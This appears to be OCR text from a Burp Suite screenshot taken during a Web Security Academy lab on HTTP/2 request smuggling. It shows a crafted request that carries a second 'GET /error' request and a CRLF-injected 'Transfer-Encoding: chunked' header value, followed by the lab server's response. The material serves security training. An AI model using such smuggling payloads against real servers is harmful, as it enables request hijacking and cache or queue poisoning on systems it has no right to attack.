 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/2\r \n
2 Host: 0a5200520381201482d09c40006d000b.web-security-academy.net\r \n
3 \r \n
4 0\r \n
5 \r \n
6 GET /error HTTP/1.1\r \n
7 Host: 0a5200520381201482d09c40006d000b.web-security-academy.net\r \n
8 Content-Length: 18\r \n
9 \r \n
10 test=testing
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=rNSaWXqDritLMVBWvkMMxJvZYsSGDo8H; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8608
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 4
Name Value
:scheme https
:method POST
:path /
:authority 0a5200520381201482...
Name:
Test
Value:
test\r \n
Transfer-Enconding: chunked
Cancel Add
Response headers 5